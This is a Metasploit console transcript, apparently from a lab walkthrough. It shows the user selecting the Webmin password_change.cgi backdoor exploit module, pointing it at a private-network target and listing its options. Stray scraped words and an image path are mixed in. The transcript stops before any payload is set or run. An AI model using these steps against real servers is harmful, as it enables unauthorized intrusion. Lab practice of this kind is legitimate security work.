 mount-
msf5 > search unix/webapp/webmin_backdoor
folders
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
msf5 > use unix/webapp/webmin_backdoor
msf5 exploit(unix/webapp/webmin_backdoor) > set rhost 192.168.44.132
rhost => 192.168.44.132
msf5 exploit(unix/webapp/webmin_backdoor) > show options
tools
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.132 yes The target address range or CIDR identifier
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host